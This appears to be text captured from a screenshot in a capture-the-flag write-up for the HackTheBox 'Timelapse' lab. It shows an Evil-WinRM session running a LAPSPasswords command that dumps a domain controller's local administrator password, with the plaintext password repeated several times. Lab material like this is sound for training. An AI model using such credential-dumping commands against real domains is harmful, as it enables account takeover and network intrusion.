 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> LAPSPasswords
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : 0HDT[a)%R2sefKp,k6G7R)/.
Expiration : 9/5/2022 8:49:37 PM
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : 0HDT[a)%R2sefKp,k6G7R)/.
Expiration : 9/5/2022 8:49:37 PM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : 0HDT[a)%R2sefKp,k6G7R)/.
Expiration : 9/5/2022 8:49:37 PM